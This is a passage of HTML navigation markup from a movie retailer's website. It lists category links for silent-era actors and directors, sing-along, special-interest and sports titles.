		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Ernst%5FLubitsch&category=Silent+:+Ernst%5FLubitsch">Ernst Lubitsch</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Esther%5FRalston&category=Silent+:+Esther%5FRalston">Esther Ralston</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Evelyn%5FBrent&category=Silent+:+Evelyn%5FBrent">Evelyn Brent</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Fatty%5FArbuckle&category=Silent+:+Fatty%5FArbuckle">Fatty Arbuckle</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Francis%5FX%2E%5FBushman&category=Silent+:+Francis%5FX%2E%5FBushman">Francis X. Bushman</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Frank%5FGriffin&category=Silent+:+Frank%5FGriffin">Frank Griffin</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Fred%5FHumes&category=Silent+:+Fred%5FHumes">Fred Humes</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Fred%5FThomson&category=Silent+:+Fred%5FThomson">Fred Thomson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Fritz%5FLang&category=Silent+:+Fritz%5FLang">Fritz Lang</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::G%2E%5FM%2E%5FAnderson&category=Silent+:+G%2E%5FM%2E%5FAnderson">G. M. Anderson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Gary%5FCooper&category=Silent+:+Gary%5FCooper">Gary Cooper</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::George%5FO%27Brien&category=Silent+:+George%5FO%27Brien">George O'Brien</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Gilbert%5FM%2E%5F%27Broncho%5FBilly%27%5FAnderson&category=Silent+:+Gilbert%5FM%2E%5F%27Broncho%5FBilly%27%5FAnderson">Gilbert M. 'Broncho Billy' Anderson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Gloria%5FSwanson&category=Silent+:+Gloria%5FSwanson">Gloria Swanson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Grant%5FWithers&category=Silent+:+Grant%5FWithers">Grant Withers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Greta%5FGarbo&category=Silent+:+Greta%5FGarbo">Greta Garbo</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Guinn%5F%91Big%5FBoy%92%5FWilliams&category=Silent+:+Guinn%5F%91Big%5FBoy%92%5FWilliams">Guinn ‘Big Boy’ Williams</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Hal%5FReid&category=Silent+:+Hal%5FReid">Hal Reid</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Harley%5FKnoles&category=Silent+:+Harley%5FKnoles">Harley Knoles</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Harold%5FLloyd&category=Silent+:+Harold%5FLloyd">Harold Lloyd</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Harry%5FCarey&category=Silent+:+Harry%5FCarey">Harry Carey</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Helen%5FHolmes&category=Silent+:+Helen%5FHolmes">Helen Holmes</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Helen%5FJerome%5FEddy&category=Silent+:+Helen%5FJerome%5FEddy">Helen Jerome Eddy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Hoot%5FGibson&category=Silent+:+Hoot%5FGibson">Hoot Gibson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::J%2EP%2E%5FMcGowan&category=Silent+:+J%2EP%2E%5FMcGowan">J.P. McGowan</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::J%2E%5FB%2E%5FWarner&category=Silent+:+J%2E%5FB%2E%5FWarner">J. B. Warner</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::J%2E%5FP%2E%5FMcGowan&category=Silent+:+J%2E%5FP%2E%5FMcGowan">J. P. McGowan</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Jack%5FFairbanks&category=Silent+:+Jack%5FFairbanks">Jack Fairbanks</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Jack%5FHoxie&category=Silent+:+Jack%5FHoxie">Jack Hoxie</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Jack%5FPerrin&category=Silent+:+Jack%5FPerrin">Jack Perrin</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Jack%5FPickford&category=Silent+:+Jack%5FPickford">Jack Pickford</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Jackie%5FCoogan&category=Silent+:+Jackie%5FCoogan">Jackie Coogan</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::James%5FCruz&category=Silent+:+James%5FCruz">James Cruz</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Janet%5FGaynor&category=Silent+:+Janet%5FGaynor">Janet Gaynor</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Jerome%5FStorm&category=Silent+:+Jerome%5FStorm">Jerome Storm</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Joe%5FE%2E%5FBrown&category=Silent+:+Joe%5FE%2E%5FBrown">Joe E. Brown</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::John%5FBarrymore&category=Silent+:+John%5FBarrymore">John Barrymore</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Johnny%5FHines&category=Silent+:+Johnny%5FHines">Johnny Hines</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Junior%5FCoghlan&category=Silent+:+Junior%5FCoghlan">Junior Coghlan</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Ken%5FMaynard&category=Silent+:+Ken%5FMaynard">Ken Maynard</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Keystone%5FKops&category=Silent+:+Keystone%5FKops">Keystone Kops</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::King%5FBaggot&category=Silent+:+King%5FBaggot">King Baggot</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::King%5FVidor&category=Silent+:+King%5FVidor">King Vidor</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Laura%5FLaPlante&category=Silent+:+Laura%5FLaPlante">Laura LaPlante</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Lefty%5FFlynn&category=Silent+:+Lefty%5FFlynn">Lefty Flynn</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Lila%5FLee&category=Silent+:+Lila%5FLee">Lila Lee</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Lillian%5FGish&category=Silent+:+Lillian%5FGish">Lillian Gish</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Lionel%5FBarrymore&category=Silent+:+Lionel%5FBarrymore">Lionel Barrymore</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Lloyd%5FIngraham&category=Silent+:+Lloyd%5FIngraham">Lloyd Ingraham</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Lois%5FWeber&category=Silent+:+Lois%5FWeber">Lois Weber</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Lon%5FChaney&category=Silent+:+Lon%5FChaney">Lon Chaney</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Lon%5FChaney%5FJr%2E&category=Silent+:+Lon%5FChaney%5FJr%2E">Lon Chaney Jr.</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Lon%5FChaney%5FSr%2E&category=Silent+:+Lon%5FChaney%5FSr%2E">Lon Chaney Sr.</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Lon%5FChaney%5FSr&category=Silent+:+Lon%5FChaney%5FSr">Lon Chaney Sr</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Lou%5FBennison&category=Silent+:+Lou%5FBennison">Lou Bennison</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Louise%5FDresser&category=Silent+:+Louise%5FDresser">Louise Dresser</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Mabel%5FNormand&category=Silent+:+Mabel%5FNormand">Mabel Normand</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Mack%5FSennett&category=Silent+:+Mack%5FSennett">Mack Sennett</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Madge%5FBellamy&category=Silent+:+Madge%5FBellamy">Madge Bellamy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Mae%5FMarsh&category=Silent+:+Mae%5FMarsh">Mae Marsh</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Malon%5FAndrus&category=Silent+:+Malon%5FAndrus">Malon Andrus</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Marie%5FDressler&category=Silent+:+Marie%5FDressler">Marie Dressler</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Marie%5FPrevost&category=Silent+:+Marie%5FPrevost">Marie Prevost</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Marlene%5FDietrich&category=Silent+:+Marlene%5FDietrich">Marlene Dietrich</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Mary%5FAstor&category=Silent+:+Mary%5FAstor">Mary Astor</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Mary%5FPickford&category=Silent+:+Mary%5FPickford">Mary Pickford</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Max%5FSchmeling&category=Silent+:+Max%5FSchmeling">Max Schmeling</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Miscellaneous&category=Silent+:+Miscellaneous">Miscellaneous</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Nita%5FNaldi&category=Silent+:+Nita%5FNaldi">Nita Naldi</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Noah%5FBeery%5FSr%2E&category=Silent+:+Noah%5FBeery%5FSr%2E">Noah Beery Sr.</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Norma%5FTalmadge&category=Silent+:+Norma%5FTalmadge">Norma Talmadge</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Oliver%5FHardy&category=Silent+:+Oliver%5FHardy">Oliver Hardy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Orin%5FJohnson&category=Silent+:+Orin%5FJohnson">Orin Johnson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Oscar%5FMicheaux&category=Silent+:+Oscar%5FMicheaux">Oscar Micheaux</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Paul%5FSloane&category=Silent+:+Paul%5FSloane">Paul Sloane</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Pauline%5FFredrick&category=Silent+:+Pauline%5FFredrick">Pauline Fredrick</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Pearl%5FWhite&category=Silent+:+Pearl%5FWhite">Pearl White</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Pola%5FNegri&category=Silent+:+Pola%5FNegri">Pola Negri</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Ray%5FMiland&category=Silent+:+Ray%5FMiland">Ray Miland</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Raymond%5FMcKee&category=Silent+:+Raymond%5FMcKee">Raymond McKee</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Reed%5FHowes&category=Silent+:+Reed%5FHowes">Reed Howes</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Reginald%5FBarker&category=Silent+:+Reginald%5FBarker">Reginald Barker</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Reginald%5FDenny&category=Silent+:+Reginald%5FDenny">Reginald Denny</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Rene%5FClair&category=Silent+:+Rene%5FClair">Rene Clair</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Rex%5FIngram&category=Silent+:+Rex%5FIngram">Rex Ingram</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Richard%5FBarthelmess&category=Silent+:+Richard%5FBarthelmess">Richard Barthelmess</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Richard%5FTalmadge&category=Silent+:+Richard%5FTalmadge">Richard Talmadge</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Robert%5FFrazer&category=Silent+:+Robert%5FFrazer">Robert Frazer</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Rod%5FLa%5FRocque&category=Silent+:+Rod%5FLa%5FRocque">Rod La Rocque</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Ronald%5FColeman&category=Silent+:+Ronald%5FColeman">Ronald Coleman</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Ronald%5FColman&category=Silent+:+Ronald%5FColman">Ronald Colman</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Roscoe%5F%27Fatty%27%5FArbuckle&category=Silent+:+Roscoe%5F%27Fatty%27%5FArbuckle">Roscoe 'Fatty' Arbuckle</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Rudolph%5FValentino&category=Silent+:+Rudolph%5FValentino">Rudolph Valentino</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Sarah%5FBernhardt&category=Silent+:+Sarah%5FBernhardt">Sarah Bernhardt</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Sergei%5FEisenstein&category=Silent+:+Sergei%5FEisenstein">Sergei Eisenstein</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Sessue%5FHayakawa&category=Silent+:+Sessue%5FHayakawa">Sessue Hayakawa</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Sheldon%5FLewis&category=Silent+:+Sheldon%5FLewis">Sheldon Lewis</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Sidney%5FOlcott&category=Silent+:+Sidney%5FOlcott">Sidney Olcott</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Stepin%5FFetchit&category=Silent+:+Stepin%5FFetchit">Stepin Fetchit</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Stories%5Fof%5FOz&category=Silent+:+Stories%5Fof%5FOz">Stories of Oz</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Sydney%5FChaplin&category=Silent+:+Sydney%5FChaplin">Sydney Chaplin</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Theda%5FBara&category=Silent+:+Theda%5FBara">Theda Bara</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Thomas%5FMeighan&category=Silent+:+Thomas%5FMeighan">Thomas Meighan</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Tom%5FMix&category=Silent+:+Tom%5FMix">Tom Mix</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Tom%5FTyler&category=Silent+:+Tom%5FTyler">Tom Tyler</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Victor%5FAdamson&category=Silent+:+Victor%5FAdamson">Victor Adamson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Vilma%5FBanky&category=Silent+:+Vilma%5FBanky">Vilma Banky</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::W%2E%5FC%2E%5FFields&category=Silent+:+W%2E%5FC%2E%5FFields">W. C. Fields</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Wallace%5FBeery&category=Silent+:+Wallace%5FBeery">Wallace Beery</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Wallace%5FReid&category=Silent+:+Wallace%5FReid">Wallace Reid</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Wallace%5FWorsley&category=Silent+:+Wallace%5FWorsley">Wallace Worsley</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Walt%5FDisney&category=Silent+:+Walt%5FDisney">Walt Disney</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Walt%5FWhitman&category=Silent+:+Walt%5FWhitman">Walt Whitman</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Warner%5FBaxter&category=Silent+:+Warner%5FBaxter">Warner Baxter</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::William%5FA%2E%5FSeiter&category=Silent+:+William%5FA%2E%5FSeiter">William A. Seiter</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::William%5FBodine&category=Silent+:+William%5FBodine">William Bodine</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::William%5FBoyd&category=Silent+:+William%5FBoyd">William Boyd</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::William%5FC%2E%5FDeMille&category=Silent+:+William%5FC%2E%5FDeMille">William C. DeMille</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::William%5FDesmond&category=Silent+:+William%5FDesmond">William Desmond</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::William%5FFarnum&category=Silent+:+William%5FFarnum">William Farnum</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::William%5FPowell&category=Silent+:+William%5FPowell">William Powell</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::William%5FRussell&category=Silent+:+William%5FRussell">William Russell</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::William%5FS%2E%5FHart&category=Silent+:+William%5FS%2E%5FHart">William S. Hart</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Winsor%5FZ%2E%5FMcCay&category=Silent+:+Winsor%5FZ%2E%5FMcCay">Winsor Z. McCay</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Yakima%5FCanutt&category=Silent+:+Yakima%5FCanutt">Yakima Canutt</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::ZaSu%5FPitts&category=Silent+:+ZaSu%5FPitts">ZaSu Pitts</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Silent::Zasu%5FPitts&category=Silent+:+Zasu%5FPitts">Zasu Pitts</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu32" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Sing-Along</a>		<ul class="collapse list-unstyled" id="subcatmenu32">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Sing%2DAlong::Religion&category=Sing%2DAlong+:+Religion">Religion</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu33" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Special Interest</a>		<ul class="collapse list-unstyled" id="subcatmenu33">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::20th%5FCentury&category=Special%5FInterest+:+20th%5FCentury">20th Century</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Airplanes&category=Special%5FInterest+:+Airplanes">Airplanes</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Animals&category=Special%5FInterest+:+Animals">Animals</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Anthol&category=Special%5FInterest+:+Anthol">Anthol</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Anthology&category=Special%5FInterest+:+Anthology">Anthology</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Art&category=Special%5FInterest+:+Art">Art</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Automobiles&category=Special%5FInterest+:+Automobiles">Automobiles</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Biography&category=Special%5FInterest+:+Biography">Biography</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Corporate%5FFilms&category=Special%5FInterest+:+Corporate%5FFilms">Corporate Films</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Dance&category=Special%5FInterest+:+Dance">Dance</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Documentary&category=Special%5FInterest+:+Documentary">Documentary</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Ente&category=Special%5FInterest+:+Ente">Ente</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Entertainment&category=Special%5FInterest+:+Entertainment">Entertainment</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Exercise&category=Special%5FInterest+:+Exercise">Exercise</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Experimental&category=Special%5FInterest+:+Experimental">Experimental</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Film&category=Special%5FInterest+:+Film">Film</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Guns&category=Special%5FInterest+:+Guns">Guns</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Martial%5FArts&category=Special%5FInterest+:+Martial%5FArts">Martial Arts</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Military&category=Special%5FInterest+:+Military">Military</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Miscellaneous&category=Special%5FInterest+:+Miscellaneous">Miscellaneous</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Music&category=Special%5FInterest+:+Music">Music</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Pipe%5FOrgan&category=Special%5FInterest+:+Pipe%5FOrgan">Pipe Organ</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Political&category=Special%5FInterest+:+Political">Political</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Racing&category=Special%5FInterest+:+Racing">Racing</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Railroads&category=Special%5FInterest+:+Railroads">Railroads</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Science%2DNature&category=Special%5FInterest+:+Science%2DNature">Science-Nature</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Shorts&category=Special%5FInterest+:+Shorts">Shorts</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Space&category=Special%5FInterest+:+Space">Space</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Sports&category=Special%5FInterest+:+Sports">Sports</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Trailers&category=Special%5FInterest+:+Trailers">Trailers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Travel&category=Special%5FInterest+:+Travel">Travel</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Video%5FScrapbooks&category=Special%5FInterest+:+Video%5FScrapbooks">Video Scrapbooks</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::WWII&category=Special%5FInterest+:+WWII">WWII</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Women%27s%5FHistory&category=Special%5FInterest+:+Women%27s%5FHistory">Women's History</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Special%5FInterest::Yoga&category=Special%5FInterest+:+Yoga">Yoga</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu34" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Sports</a>		<ul class="collapse list-unstyled" id="subcatmenu34">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Sports::Baseball&category=Sports+:+Baseball">Baseball</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Sports::Basketball&category=Sports+:+Basketball">Basketball</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Sports::Biography&category=Sports+:+Biography">Biography</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Sports::Bloopers&category=Sports+:+Bloopers">Bloopers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Sports::Boxer&category=Sports+:+Boxer">Boxer</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Sports::Boxing&category=Sports+:+Boxing">Boxing</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Sports::Football&category=Sports+:+Football">Football</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Sports::Miscellaneous&category=Sports+:+Miscellaneous">Miscellaneous</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Sports::Motocross&category=Sports+:+Motocross">Motocross</a></li>
